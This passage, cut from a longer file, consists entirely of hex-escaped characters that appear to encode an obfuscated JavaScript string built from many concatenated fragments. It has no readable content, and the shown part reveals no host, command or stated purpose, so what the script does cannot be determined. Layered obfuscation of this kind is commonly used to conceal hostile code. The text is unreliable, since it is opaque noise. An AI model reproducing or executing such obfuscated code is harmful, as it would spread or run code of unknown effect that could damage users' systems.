x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x68\x5C\x61\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x6B\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x38\x5C\x31\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x39\x27\x29\x2B\x27\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x37\x5C\x56\x5C\x70\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x36\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x36\x5C\x32\x5C\x70\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x63\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x6C\x27\x29\x2B\x27\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x34\x27\x29\x2B\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x38\x27\x29\x2B\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x34\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x37\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x62\x5C\x4F\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x38\x5C\x49\x5C\x70\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x6B\x27\x29\x2B\x27\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x31\x27\x29\x2B\x27\x5C\x65\x5C\x38\x5C\x4A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x37\x27\x29\x2B\x27\x5C\x4E\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x61\x5C\x70\x5C\x36\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x39\x27\x29\x2B\x27\x5C\x48\x5C\x72\x5C\x36\x5C\x6A\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x67\x27\x29\x2B\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x6C\x27\x29\x2B\x27\x5C\x65\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x39\x5C\x34\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x5C\x48\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x36\x27\x29\x2B\x27\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x48\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x64\x27\x29\x2B\x27\x5C\x6F\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\